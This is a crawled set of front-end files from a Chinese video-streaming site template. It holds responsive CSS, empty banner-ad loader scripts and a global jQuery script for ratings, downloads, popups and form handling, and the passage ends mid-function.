.ewave-full-height {
  margin-bottom: var(--theme-gap);
}
.ewave-full-height, .member-body {
  min-height: calc(100vh - 220px - var(--theme-gap)*2);
}
.ewave-full-height + .bottom {
  position: fixed;
  bottom: 0;
  left: 0;
  min-height: 150px;
}
.ewave-full-height > .ewave-jump-msg {
  margin-top: 50px;
}
.member-body {
  padding-top: 20px;
  padding-bottom: 20px;
}
.banner-layout-box {
  background-color: var(--bg-color-2);
  border-radius: 4px;
  box-shadow: var(--theme-shadow);
}
.ewave-banner-box {
  border-radius: 5px;
  background-color: var(--bg-color-2);
}
.ewave-banner-box img {
  border-radius: 5px;
}
.ewave-banner-box.float-bottom {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 99;
  border-radius: 0;
}
.ewave-banner-box.float-top, .ewave-banner-box.float-bottom {
  border-radius: 0;
  background-color: #ddd;
}
[data-theme="1"] .ewave-banner-box.float-top, [data-theme="1"] .ewave-banner-box.float-bottom {
  background-color: #666;
}
[data-theme="1"] .banner-box .banner-pic a .common_shade{
  opacity: 1;
}
@media (min-width:1400px) {
  .banner, .banner-box .banner-pic a {
    height: 440px;
    padding-bottom: 0;
  }
  .type-box .type li {
    width: 16.666%
  }
}
@media (max-width:1399.99px) and (min-width:1200px) {
  .header .a1 {
    width: calc(100% - 560px);
  }
  .header .a2 {
    width: 370px;
    margin-right: 20px;
  }
  .slide-list ul li {
    width: 190px;
  }
  .banner-box .nav-name {
    margin-left: 585px
  }
}
@media (max-width:1199.99px) and (min-width:992px) {
  .banner-box .nav-name {
    margin-left: 485px
  }
  .header .a1 {
    width: calc(100% - 480px);
  }
  .header .a2 {
    width: 300px;
    margin-right: 10px;
  }
  .slide-list ul li {
    width: 190px;
  }
  .vod-info .info .qrcode {
    width: 110px;
  }
}
@media (max-width:991.99px) and (min-width:768px) {}
@media (max-width:767.99px) and (min-width:576px) {
  .star li {
    width: 140px;
  }
  .topic-detail-cover {
    margin-bottom: 15px;
  }
}
@media (min-width:992px) {
  .header .a3 .item .sanjiao {
    right: -70px;
  }
  .vod-list-tv .vlist .one .pic .img-wrapper {
    padding-bottom: calc(65% - 20px);
  }
  .vod-list-tv .vlist .one .pic .img-wrapper-pic {
    display: none !important;
  }
}
/*手机及平板样式*/
@media (max-width:991.99px) {
  .container {
    width: auto;
  }
  .header {
    box-shadow: var(--theme-shadow);
    background-color: var(--bg-color-2);
  }
  .header.search-open {

  }
  .header.search-open .search-placeholder{
    height:50px;
  }
  .header .a1 {
    width: calc(100% - 270px);
  }
  .header .a1 .nav {
    display: none;
  }
  .header .a1 .logo {
    max-width: 100%;
  }
  .header .a2 {
    position: absolute;
    z-index: 0;
    left: 0;
    width: 100%;
    margin: 0;
    margin-top:15px;
    padding-left: var(--theme-gap);
    padding-right: var(--theme-gap);
    transform: scaleY(0);
    transition: all .2s;
  }
  .header.search-open .a2 {
    transform: scaleY(1);
  }
  .header .a3 .item {
    margin-right: 0;
  }
  .nav-m, .nav-m-box {
    display: block;
    margin-right: 0;
    margin-left: 0;
  }
  .js-search {
    display: block;
  }
  .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box {
    left: auto;
    right: calc(-100px - var(--theme-gap));
    transform: translateX(0);
  }
  .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box::before {
    left: auto;
    right: 127px;
  }
  .banner {
    margin-top: calc(var(--theme-gap)*-1);
  }
  .banner-box .banner-pic a .top_shade {}
  .banner-box .nav-name {
    width: 100%;
    height: auto;
    bottom: 10px;
    top: auto;
    left: 0;
    margin-left: 0;
    text-align: center;
    transform: translateX(0);
    background: none;
  }
  .banner-box .nav-name .name {
    display: inline-block;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    padding: 0;
    background-color: #000;
    opacity: 0.2;
  }
  .banner-box .nav-name .name + .name {
    margin-left: 5px;
  }
  .banner-box .nav-name .name.active {
    opacity: 1;
    background-color: var(--theme-color);
    height: 10px;
    margin-bottom: 0;
    background-image: none;
  }
  .banner-box .nav-name .name h3, .banner-box .nav-name .name p {
    display: none !important;
  }
  .art-item-img .img-wrapper {
    padding-bottom: 45%;
  }
  .vod-info .pic {
    width: 120px;
    border-radius: 4px;
    overflow: hidden;
    left: 10px;
  }
  .vod-info .info {
    width: calc(100% - 120px);
  }
  .vod-info .info h3 {
    font-size: 18px;
  }
  .vod-info .info p {
    width: 100%;
    padding-top: 0;
    font-size: 13px;
    line-height: 2;
  }
  .vod-info .info .text {
    width: 100%;
  }
  .vod-info .info .btn-box a {
    width: 120px;
    margin-right: 20px;
    height: 36px;
    line-height: 36px;
    font-size: 14px;
  }
  .vod-info .info .btn-box a i {
    font-size: 16px;
  }
  .vod-info .info {
    width: calc(100% - 130px);
  }
  .vod-list ul li {
    margin-bottom: 30px;
  }
  .vod-list.slide-list ul li {
    width: 180px;
    margin-bottom: 20px;
  }
  .vod-player .vod-left {
    width: 100%;
  }
  .links-box h2, .star-box h2, .vod-list h2, .vod-list-tv h2, .vod-topic h2, .art-box h2, .playlist-box .playlist-tab-box h2, .comment-list h2 {
    font-size: 18px;
    line-height: 30px;
  }
  .playlist-box .playlist-tab-box h2 {
    width: 80px;
  }
  .playlist-box .playlist-tab-box .playlist-tab {
    width: calc(100% - 140px);
  }
  .player-container {
    padding-left: 0;
    padding-right: 0;
    overflow: hidden;
  }
  .member-container .member-left {
    top: 0 !important;
  }
  .ranking-item.new-item:nth-child(1) a {
    border-top: 1px solid var(--bg-color-3);
  }
  .fixedbar-fixed-bar {
    width: 50px;
  }
  .layui-layer-page {
    left: 50% !important;
    transform: translateX(-50%) !important;
    width: 90%;
    max-width: 500px;
  }
}
/*手机样式*/
@media (max-width:575.99px) {
  .header .a1 {
    width: calc(100% - 180px);
  }
  .header .a3 .item > a, .header .a3 .item.js-user .ewave-user-info, .header .a3 .item.js-history .ewave-history-text {
    width: 35px;
  }
  .header .a3 .item > a i, .header .a3 .item.js-user .ewave-user-info i, .header .a3 .item.js-history .ewave-history-text i {
    font-size: 18px;
  }
  .header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box {
    font-size: 14px;
  }
  .header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box::before {
    right: 10px;
  }
  .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box {
    right: calc(-70px - var(--theme-gap));
  }
  .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box::before {
    right: 90px;
  }
  .vod-list.slide-list ul li {
    width: 150px;
    margin-bottom: 10px;
  }
  .vod-list .name h3 a, .vod-list-tv .name h3 a {
    font-size: 14px;
  }
  .vod-list .name p, .vod-list-tv .name p {
    font-size: 12px;
  }
  .star li {
    width: 120px;
    margin-right: 10px;
  }
  .art-item-info {
    position: absolute;
    top: 45%;
    transform: translateY(-50%);
    right: 0;
  }
  .art-item-title {
    font-size: 16px;
    margin: 0;
  }
  .vod-info .info .btn-box a {
    width: 46%;
    margin-right: 0;
    overflow: hidden;
  }
  .vod-info .info .btn-box a + a {
    margin-left: 4%;
  }
  .vod-info .info .btn-box a i {
    margin-right: 2px;
  }
  .topic-detail-cover {
    margin-bottom: 15px;
  }
  .playlist-box .playlist-tab-box .playlist-tab {
    width: calc(100% - 60px);
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://zjzhjj.com/template/a_0012/bannerjs/float_bottom.js
body_size: 448
content:
//底部浮动 只在移动端显示，pc端不显示

var banner_html = '';
var banner_array = new Array();


//此处设置图片和链接地址
banner_array = [
  {
  'pic': '', //图片地址，不显示广告请把此值留空
  'link': '', //链接地址
  }, 
];


//以下不要修改

if (banner_array.length > 0) {
  for (var i = 0; i < banner_array.length; i++) {
    if (banner_array[i]['pic'] != '' && banner_array[i]['pic'] != undefined) {
      banner_html += '<a ';
      banner_html += (banner_array[i]['link'] != '' && banner_array[i]['link'] != undefined) ? 'href="' + banner_array[i]['link'] + '" target="_blank">' : 'href="javascript:;">';
      banner_html += '<img src="' + banner_array[i]['pic'] + '"></a>';
    }
  }
}
if ((banner_html == '' || banner_html == undefined) && ewave_config.banner_text == 1) {
  banner_html = '<p class="ewave-banner-text">广告位</p>';
}
document.getElementById('float-bottom').innerHTML = banner_html;

$(function(){
  $(".bottom-placeholder").height($(".ewave-banner-box.float-bottom").height());
  $(window).resize(function(){
    $(".bottom-placeholder").height($(".ewave-banner-box.float-bottom").height());
  });
  $(".ewave-banner-box.float-bottom .ewave-banner-close").click(function(){
    $(".bottom-placeholder").removeAttr("style");
  });
});


--- FILE ---
content_type: text/javascript
request_url: https://zjzhjj.com/template/a_0012/bannerjs/float_top.js
body_size: 470
content:
//顶部浮动 只在移动端显示，PC端不显示

var banner_html = '';
var banner_array = new Array();


//此处设置图片和链接地址
banner_array = [
  {
  'pic': '', //图片地址，不显示广告请把此值留空
  'link': '', //链接地址
  }, 
];


//以下不要修改

if (banner_array.length > 0) {
  for (var i = 0; i < banner_array.length; i++) {
    if (banner_array[i]['pic'] != '' && banner_array[i]['pic'] != undefined) {
      banner_html += '<a ';
      banner_html += (banner_array[i]['link'] != '' && banner_array[i]['link'] != undefined) ? 'href="' + banner_array[i]['link'] + '" target="_blank">' : 'href="javascript:;">';
      banner_html += '<img src="' + banner_array[i]['pic'] + '"></a>';
    }
  }
}
if ((banner_html == '' || banner_html == undefined) && ewave_config.banner_text == 1) {
  banner_html = '<p class="ewave-banner-text">广告位</p>';
}
document.getElementById('float-top').innerHTML = banner_html;

$(function () {
  $(".head-placeholder").height($(".head-wrapper").height());
  $(window).resize(function () {
    $(".head-placeholder").height($(".head-wrapper").height());
  });
  $(".ewave-banner-box.float-top .ewave-banner-close").click(function () {
    $(".head-wrapper,.head-placeholder").removeAttr("style");
  });
  $(".js-search").click(function(){
    $(".head-placeholder").height($(".head-wrapper").height());
  });
});


--- FILE ---
content_type: text/javascript
request_url: https://zjzhjj.com/template/a_0012/bannerjs/banner_bottom.js
body_size: 331
content:
//横幅 底部 全部页面显示

var banner_html = '';
var banner_array = new Array();


//此处设置图片和链接地址
banner_array = [
  {
  'pic': '', //图片地址，如不需显示广告请留空
  'link': '', //链接地址
  }, 
];


//以下不要修改

if (banner_array.length > 0) {
  for (var i = 0; i < banner_array.length; i++) {
    if (banner_array[i]['pic'] != '' && banner_array[i]['pic'] != undefined) {
      banner_html += '<a ';
      banner_html += (banner_array[i]['link'] != '' && banner_array[i]['link'] != undefined) ? 'href="' + banner_array[i]['link'] + '" target="_blank">' : 'href="javascript:;">';
      banner_html += '<img src="' + banner_array[i]['pic'] + '"></a>';
    }
  }
}
if ((banner_html == '' || banner_html == undefined) && ewave_config.banner_text == 1) {
  banner_html = '<p class="ewave-banner-text">广告位</p>';
}
document.getElementById('banner-bottom').innerHTML = banner_html;


--- FILE ---
content_type: text/javascript
request_url: https://zjzhjj.com/template/a_0012/assets/js/ewave-global.js?v=20250928
body_size: 9385
content:
var eWave = {
  'Copy': {
    'Init': function () {
      $(".ewave-copy-link").each(function () {
        var $that = $(this);
        var links = $that.attr("data-url");
        eWave.Copy.Set(this, links);
      });
      $(".ewave-copy").each(function () {
        var $that = $(this);
        var text = $that.attr("data-text");
        eWave.Copy.Set(this, text);
      });
      $(".ewave-copy-html").each(function () {
        var $that = $(this);
        var html = $that.parent().find(".content").html();
        eWave.Copy.Set(this, html);
      });
    },
    'Set': function (id, content) {
      var clipboard = new ClipboardJS(id, {
        text: function () {
          return content;
        }
      });
      clipboard.on('success', function (e) {
        layer.msg('复制成功');
      });
      clipboard.on("error", function (e) {
        eWave.Layer.Error('复制失败，请手动复制');
      });
    }
  },
  'Fav': function (u, s) {
    try {
      window.external.addFavorite(u, s);
    } catch (e) {
      try {
        window.sidebar.addPanel(s, u, "");
      } catch (e) {
        eWave.Layer.Error('加入收藏出错，请使用键盘Ctrl+D进行添加');
      }
    }
  },
  'Ajax': function (url, type, dataType, data, sfun, efun, bfun, cfun) {
    type = type || 'get';
    dataType = dataType || 'json';
    data = data || '';
    efun = efun || '';
    bfun = bfun || '';
    cfun = cfun || '';

    $.ajax({
      url: url,
      type: type,
      dataType: dataType,
      data: data,
      timeout: 5000,
      beforeSend: function () {
        if (bfun) bfun();
      },
      error: function (XHR, textStatus, errorThrown) {
        if (efun) efun(XHR, textStatus, errorThrown);
      },
      success: function (data) {
        sfun(data);
      },
      complete: function (XHR, TS) {
        if (cfun) cfun(XHR, TS);
      }
    })
  },
  'Layer': {
    'Error': function (text, time) {
      time = time || '';
      layer.msg(text, {
        time: time ? time : 1500,
        anim: 6,
      });
    },
    'Img': function (title, src, text) {
      layer.open({
        type: 1,
        title: title,
        skin: 'layui-layer-rim',
        content: '<p><img src="' + src + '" width="240" /></p><p class="text-center">' + text + '</p>'
      });
    },
    'Html': function (title, html, end_fun) {
      end_fun = end_fun || '';
      layer.open({
        type: 1,
        closeBtn: 2,
        title: title,
        skin: 'layui-layer-rim',
        content: html,
        success: function (layero, index) {
          if (end_fun) end_fun();
        }
      });
    },
    'Div': function (id) {
      layer.open({
        type: 1,
        title: false,
        skin: 'layui-layer-rim',
        content: $(id)
      });
    },
    'Notice': function (name, title, html, day, wide, high) {
      var noticed = MAC.Cookie.Get(name);
      var html = $(html).html();
      if (!noticed) {
        layer.open({
          type: 1,
          title: title,
          skin: 'layui-layer-rim',
          content: html,
          area: [wide + 'px', high + 'px'],
          cancel: function () {
            MAC.Cookie.Set(name, 1, day);
          }
        });
      }
    }
  },
  'Image': {
    'Init': function () {
      eWave.Image.Lazyload.Show();
      eWave.Image.Verify.Init();
      eWave.Image.Qrcode.Init();
    },
    'Lazyload': {
      'Show': function () {
        $(".lazyload").lazyload({
          effect: "fadeIn",
          threshold: 200,
          failurelimit: 50,
          skip_invisible: false
        });
      },
      'Box': function ($id) {
        $($id).find(".lazyload").lazyload({
          effect: "fadeIn",
          threshold: 200,
          failurelimit: 50,
          skip_invisible: false
        });
      }
    },
    'Verify': {
      'Init': function () {
        $("body").on('click', '.ewave-verify-img', function () {
          eWave.Image.Verify.Refresh($(this));
        });
      },
      'Refresh': function (obj) {
        obj.attr('src', maccms.path + '/index.php/verify/index.html?r=' + Math.random());
      }
    },
    'Qrcode': {
      'Init': function () {
        $('.ewave-qrcode').each(function () {
          var $that = $(this);
          $that.qrcode({
            text: $that.attr("data-url") || location.href, //设置二维码内容，必须  
            render: "canvas", //设置渲染方式 （有两种方式 table和canvas，默认是canvas）   
            width: $that.attr("data-width") || 120, //设置宽度    
            height: $that.attr("data-height") || 120, //设置高度    
            typeNumber: -1, //计算模式    
            correctLevel: 0, //纠错等级    
            background: "#ffffff", //背景颜色    
            foreground: "#000000" //前景颜色   
          });
        });
      }
    },
  },
  'Swiper': {
    'Init': function () {
      if ($('.ewave-swiper').length == 0) {
        return false;
      }
      if ($('.ewave-swiper-nav').length) {
        var navSwiper = new Array();
        $('.ewave-swiper-nav').each(function (index) {
          var $that = $(this);
          var $index = index;
          if ($that.find(".swiper-slide").length) {
            navSwiper.push(new Swiper($that.get(0), {
              direction: $that.attr("data-direction") == 'vertical' ? "vertical" : "horizontal",
              freeMode: true,
              slidesPerView: 'auto',
              roundLengths: true,
              slideToClickedSlide: $that.attr("data-slidetoclickedslide") == 'true' ? true : false,
              mousewheel: $that.attr("data-mousewheel") == 'true' ? {
                releaseOnEdges: true,
              } : false,
              lazy: {
                loadPrevNext: true,
                loadPrevNextAmount: 8,
              },
              navigation: {
                nextEl: $that.attr("data-next") || $that.find('.swiper-button-next').get(0),
                prevEl: $that.attr("data-prev") || $that.find('.swiper-button-prev').get(0),
              },
              on: {
                'init': function () {
                  if (this.$el.find(".active").length) {
                    this.slideTo(this.$el.find(".active").index() - 2);
                  }
                },
                'slideChangeTransitionEnd': function () {
                  if (this.$el.find(".active").length && $that.attr("data-slidetoclickedslide") != 'true') {
                    this.translateTo(this.translate - $(this.slides).eq(this.$el.find(".active").index() - 2).outerWidth(true) / 2, 300, this.off('slideChangeTransitionEnd'), true);
                  }
                }
              }
            }));
          }
        });
        eWave.Swiper.Change(navSwiper);
      }
      if ($('.ewave-swiper-image').length) {
        var imageSwiper = new Array();
        $('.ewave-swiper-image').each(function () {
          var $that = $(this);
          if ($that.find(".swiper-slide").length) {
            imageSwiper.push(new Swiper($that.get(0), {
              initialSlide: $that.find(".active").index(),
              lazy: {
                elementClass: $that.attr("data-lazy-class") || 'swiper-lazy',
                loadPrevNext: true,
                loadPrevNextAmount: 8,
              },
              loop: $that.attr("data-loop") == 'false' ? false : true,
              centeredSlides: $that.attr("data-center") == 'false' ? false : true,
              centeredSlidesBounds: true,
              autoplay: $that.attr("data-autoplay") == 'false' ? false : {
                disableOnInteraction: false,
                pauseOnMouseEnter: true,
              },
              effect: $that.attr("data-effect") || 'slide',
              fadeEffect: {
                crossFade: true,
              },
              slidesPerView: 'auto',
              pagination: {
                el: $that.attr("data-pagination") || $that.find('.swiper-pagination').get(0),
                clickable: true,
                bulletClass: $that.attr("data-pagination-class") || 'swiper-pagination-bullet',
                bulletActiveClass: $that.attr("data-pagination-active-class") || 'swiper-pagination-bullet-active',
                renderBullet: function (index, className) {
                  if ($that.find(".swiper-pagination-html").length) {
                    return '<span class="' + className + '">' + $(this.slides).eq(index).find(".swiper-pagination-html").html() + '</span>';
                  } else {
                    return '<span class="' + className + '"></span>';
                  }
                },
              },
              navigation: {
                nextEl: $that.attr("data-next") || $that.find('.swiper-button-next').get(0),
                prevEl: $that.attr("data-prev") || $that.find('.swiper-button-prev').get(0),
              },
            }));
          }
        });
      }
    },
    'Change': function (obj) {

    }
  },
  'Star': {
    'Static': 0, //判断页面是否为静态
    'Obj': '.ewave-star',
    'Init': function () {
      if ($(eWave.Star.Obj).length == 0) {
        return;
      }
      if (eWave.Star.Static == 0) {
        eWave.Star.View();
      } else {
        eWave.Star.Get();
      }
    },
    'Get': function () {
      MAC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + $(eWave.Star.Obj).attr('data-mid') + '&id=' + $(eWave.Star.Obj).attr('data-id'), 'get', 'json', '', function (e) {
        $(eWave.Star.Obj).attr({
          'score': e.data.score,
          'data-star': Math.ceil(e.data.score / 2),
          'data-score-num': e.data.score_num
        });
        $(".ewave-star-num").text(e.data.score);
        $(".ewave-star-count").text(e.data.score_num);
        eWave.Star.View();
      });
    },
    'View': function () {
      $(eWave.Star.Obj).raty({
        starType: 'li',
        number: 5,
        numberMax: 5,
        space: false,
        score: function () {
          $(".ewave-star-num").text($(eWave.Star.Obj).attr('score'));
          return $(eWave.Star.Obj).attr('data-star');
        },
        hints: ['很差', '较差', '还行', '推荐', '力荐'],
        starOff: 'ewave-star-item fa fa-star-o',
        starOn: 'ewave-star-item fa fa-star',
        target: $(".ewave-star-text"),
        targetKeep: $(eWave.Star.Obj).attr('data-score-num') > 0 ? true : false,
        targetText: '暂无',
        click: function (score, evt) {
          MAC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + $(eWave.Star.Obj).attr('data-mid') + '&id=' + $(eWave.Star.Obj).attr('data-id') + '&score=' + (score * 2), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              $(eWave.Star.Obj).attr({
                'score': r.data.score,
                'data-star': Math.ceil(r.data.score / 2),
                'data-score-num': r.data.score_num
              });
              $(".ewave-star-num").text(r.data.score);
              $(".ewave-star-count").text(r.data.score_num);
              $(eWave.Star.Obj).raty('set', {
                'score': Math.ceil(r.data.score / 2),
                'targetKeep': $(eWave.Star.Obj).attr('data-score-num') > 0 ? true : false,
              });
              layer.msg('评分成功');
            } else {
              $(eWave.Star.Obj).raty('score', $(eWave.Star.Obj).attr('data-star'));
              layer.msg(r.msg);
            }
          }, function () {
            $(eWave.Star.Obj).raty('score', $(eWave.Star.Obj).attr('data-star'));
            layer.msg('网络异常');
          });
        }
      });
    }
  },
  'Digg': {
    'Init': function () {
      $('body').on('click', '.ewave-digg,.ewave-digg-link', function (e) {
        var $that = $(this);
        if ($that.attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              if ($that.attr("data-type") == 'up') {
                $that.find('.ewave-digg-num').html(r.data.up);
              } else {
                $that.find('.ewave-digg-num').html(r.data.down);
              }
            } else {
              eWave.Layer.Error(r.msg);
            }
          }, function () {
            eWave.Layer.Error('网络出错，，请稍后重试');
          });
        }
      });
    }
  },
  'Player': {
    'Offset': 0,
    'Init': function () {
      if ($(".ewave-player").length == 0) {
        return false;
      }
      if ($(".ewave-player-fixed").length) {
        eWave.Player.Offset = $(".ewave-player-fixed").offset().top + $(".ewave-player-fixed").height();
        eWave.Player.Fixed();
        $(window).resize(function () {
          eWave.Player.Offset = $(".ewave-player-fixed").offset().top + $(".ewave-player-fixed").height();
          eWave.Player.Fixed();
        });
        $(window).scroll(eWave.Player.Fixed);
      }
      if ($(".ewave-player-full").length) {
        eWave.Player.Full();
      }
    },
    'Fixed': function () {
      if ($(window).scrollTop() >= eWave.Player.Offset) {
        $(".ewave-player-fixed").addClass("active");
      } else {
        $(".ewave-player-fixed").removeClass("active");
      }
      $('body').on('click', '.ewave-player-fixed-close', function () {
        $(".ewave-player-fixed").removeClass("active ewave-player-fixed");
      });
    },
    'Full': function () {
      $('.ewave-player-full-toggle').click(function () {
        $('.ewave-player-full').toggleClass("active");
        eWave.Player.Offset = $(".ewave-player-fixed").offset().top + $(".ewave-player-fixed").height();
      });
    }
  },
  'Xunlei': {
    'Init': function () {
      if ($(".ewave-downlist-tools").length) {
        $(".ewave-downlist-tools .ewave-downlist-copyall").click(function (e) {
          e.preventDefault();
          if (MAC.CheckBox.Count($(this).attr("data-target")) == 0) {
            eWave.Layer.Error("请至少选择一个数据");
            return false;
          }
          var copylist = new Array;
          $(".ewave-downlist-checkbox[name='" + $(this).attr("data-target") + "']").each(function () {
            if (this.checked) {
              copylist.push(this.value);
            }
          });
          eWave.Copy.Set(".ewave-downlist-copyall", copylist.join('\n\r'));
        });
      }
      if ($(".ewave-xunlei-item").length) {
        eWave.Ajax('//open.thunderurl.com/thunder-link.js', 'get', 'script', '', function () {
          $(".ewave-downlist-btns .ewave-downlist-download").click(function () {
            thunderLink.newTask({
              tasks: [{
                url: $(this).attr("data-url")
              }]
            });
          });
          $(".ewave-downlist-tools .ewave-downlist-download").click(function () {
            if (MAC.CheckBox.Count($(this).attr("data-target")) == 0) {
              eWave.Layer.Error("请至少选择一个数据");
              return false;
            }
            var downlist = new Array;
            $(".ewave-downlist-checkbox[name='" + $(this).attr("data-target") + "']").each(function () {
              if (this.checked) {
                downlist.push('{url:"' + this.value + '"}');
              }
            });
            var downlist_str = '[' + downlist.join(',') + ']'
            thunderLink.newTask({
              tasks: eval(downlist_str)
            });
          });
        }, function () {
          console.log('加载迅雷组件出错');
        });
        $(".ewave-downlist-url input").click(function () {
          $(this).select();
        });
      }
    }
  },
  'CountDown': {
    'Init': function () {
      if ($(".ewave-countdown").length == 0) {
        return false;
      }
      $(".ewave-countdown").each(function () {
        var $that = $(this);
        eWave.CountDown.Jump($that);
      });
    },
    'Jump': function (obj) {
      var $that = obj;
      var countdown = $that.attr('data-time') ? $that.attr('data-time') : $that.text();
      eWave.CountDown.Run($that, countdown, function () {
        if ($that.attr("data-time")) {
          $that.attr("data-time", countdown--);
        }
        $that.text(countdown--);
        eWave.Check.Jump($that);
      }, function () {
        if ($that.attr("data-time")) {
          $that.attr("data-time", countdown--);
        }
        $that.text(countdown--);
      });
    },
    'Run': function (obj, time, end_fun, loop_fun) {
      end_fun = end_fun || '';
      loop_fun = loop_fun || '';
      if (time <= 0) {
        if (end_fun) end_fun();
        return true;
      } else {
        if (loop_fun) loop_fun();
      }
      time--;
      setTimeout(function () {
        eWave.CountDown.Run(obj, time, end_fun, loop_fun);
      }, 1000);
    }
  },
  'Check': {
    'Form': function (obj, callback) {
      var $that = obj;
      var form_config = {};
      form_config.action = $that.attr('data-action') || $that.attr('action');
      if ($that.parents("form").length && (form_config.action == '' || form_config.action == undefined)) {
        form_config.action = $that.parents("form").eq(0).attr('data-action') || $that.parents("form").eq(0).attr('action');
      }
      if (form_config.action == '' || form_config.action == undefined) {
        eWave.Layer.Error('表单未配置action项');
        return false;
      }
      form_config.method = $that.attr('data-method') || $that.attr('method') || 'post';
      form_config.type = $that.attr('data-type') || 'json';
      if ($that.hasClass("ewave-form")) {
        var empty_input = 0;
        $that.find("input,textarea,select").each(function () {
          if ($(this).val() == '' && !$(this).hasClass("empty-allowed")) {
            empty_input++;
            if ($(this).parents(".form-group").length) {
              $(this).focus().parents(".form-group").addClass("has-error");
            } else {
              $(this).focus().parent().addClass("has-error");
            }
            if ($(this).attr("data-tip")) {
              eWave.Layer.Error($(this).attr("data-tip"));
              return false;
            } else if ($(this).attr("data-label")) {
              eWave.Layer.Error("请输入" + $(this).attr("data-label"));
              return false;
            } else if ($(this).attr("placeholder")) {
              eWave.Layer.Error($(this).attr("placeholder"));
              return false;
            } else {
              eWave.Layer.Error("请输入必填项目" + $(this).attr("name"));
              return false;
            }
          }
        });
        if (empty_input > 0) return false;
      }
      if ($that.hasClass("ewave-send-code")) {
        var ac = $that.parents("form").find('input[name="ac"]').val();
        var to = $that.parents("form").find('.ewave-to').val();
        if (ac == 'email') {
          var pattern = /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
          var ex = pattern.test(to);
          if (!ex) {
            eWave.Layer.Error('邮箱格式不正确');
            return false;
          }
        } else if (ac == 'phone') {
          var pattern = /^[1][0-9]{10}$/;
          var ex = pattern.test(to);
          if (!ex) {
            eWave.Layer.Error('手机号格式不正确');
            return false;
          }
        } else {
          eWave.Layer.Error('ac参数错误');
          return false;
        }
      }
      if ($that.hasClass("ewave-confirm")) {
        if (!$that.attr("data-tip")) {
          eWave.Layer.Error('表单data-tip项未配置');
          return false;
        }
      }
      callback(form_config);
    },
    'Jump': function (obj, data) {
      var $that = obj;
      var r = data || '';
      var refresh;
      if (self != top) {
        refresh = top.location;
      } else {
        refresh = location;
      }
      if (!$that.attr("data-jump")) {
        setTimeout(function () {
          refresh.reload();
        }, 1000);
      } else if ($that.attr("data-jump") == 'refresh') {
        refresh.reload();
      } else if ($that.attr("data-jump") == 'refresh-wait') {
        setTimeout(function () {
          refresh.reload();
        }, 1000);
      } else if ($that.attr("data-jump") == 'function') {
        let jump_func = new Function('return ' + $that.attr("data-function"));
        jump_func();
      } else if ($that.attr("data-jump") == 'stop') {
        return false;
      } else if ($that.attr("data-jump") == 'switch-to-login') {
        $(".ewave-login-switch").click();
      } else if ($that.attr("data-jump") == 'switch-to-reg') {
        $(".ewave-reg-switch").click();
      } else if ($that.attr("data-jump").indexOf('?order_code=') > -1) {
        refresh.href = $that.attr("data-jump") + r.data.order_code;
      } else if ($that.attr("data-jump")) {
        refresh.href = $that.attr("data-jump");
      }
    },
  },
  'Form': {
    'Init': function () {
      $("body").on('input propertychange', '.ewave-form input,.ewave-form textarea,.ewave-form select', function () {
        $(".has-success,.has-warning,.has-error").removeClass("has-success has-warning has-error");
      });
      $("body").on('submit', '.ewave-form', function (event) {
        event.preventDefault();
        eWave.Form.Submit($(this));
      });
      $("body").on('click', '.ewave-send-code', function (event) {
        event.preventDefault();
        eWave.Form.SendCode($(this));
      });
      $("body").on('click', '.ewave-confirm', function (event) {
        event.preventDefault();
        eWave.Form.Confirm($(this));
      });
      $("body").on('click', '.member-delete,.member-delete-one,.member-clear', function () {
        if (!$(this).hasClass("member-delete-one") && parseInt($(this).attr("data-all")) == 0 && MAC.CheckBox.Ids('ids[]') == '') {
          eWave.Layer.Error("请至少选择一个数据");
          return false;
        }
        var mydata = {
          type: $(this).parents("form").eq("0").find("input[name='type']").val(),
          all: parseInt($(this).attr("data-all")),
          ids: $(this).hasClass("member-delete-one") ? $(this).attr("data-id") : MAC.CheckBox.Ids('ids[]'),
        };
        eWave.Form.Confirm($(this), mydata);
      });
    },
    'Submit': function (obj) {
      var $that = obj;
      eWave.Check.Form($that, function (data) {
        eWave.Ajax(data.action, data.method, data.type, $that.serialize(), function (r) {
          layer.closeAll('loading');
          if (r.code == 1) {
            layer.msg(r.msg);
            eWave.Check.Jump($that, r);
          } else {
            eWave.Layer.Error(r.msg);
            eWave.Image.Verify.Refresh($that.find(".ewave-verify-img"));
          }
        }, function (XHR, textStatus, errorThrown) {
          layer.closeAll('loading');
          eWave.Layer.Error('提交失败，请稍后重试');
          console.log(XHR.responseText);
        }, function () {
          layer.load();
          setTimeout(function () {
            layer.closeAll('loading');
          }, 5000);
        });
      });
    },
    'Confirm': function (obj, config) {
      var $that = obj;
      var confirm_data = config || $that.attr("data-data");
      eWave.Check.Form($that, function (data) {
        layer.confirm($that.attr("data-tip"), function () {
          eWave.Ajax(data.action, data.method, data.type, confirm_data, function (r) {
            if (r.code == 1) {
              layer.msg(r.msg);
              eWave.Check.Jump($that, r);
            } else {
              eWave.Layer.Error(r.msg);
            }
          }, function () {
            eWave.Layer.Error('操作失败，请稍候重试');
          });
        }, function () {

        });
      });
    },
    'SendCode': function (obj) {
      var $that = obj;
      eWave.Check.Form($that, function (data) {
        eWave.Ajax(data.action, data.method, data.type, $that.parents("form").eq(0).serialize(), function (r) {
          layer.closeAll('loading');
          if (r.code == 1) {
            layer.msg(r.msg);
            var countdown = 60;
            eWave.CountDown.Run($that, countdown, function () {
              $that.val("获取验证码").removeAttr("disabled");
            }, function () {
              $that.prop("disabled", true).val("重新发送(" + countdown + ")");
              countdown--;
            });
          } else {
            eWave.Layer.Error(r.msg);
          }
        }, function (r) {
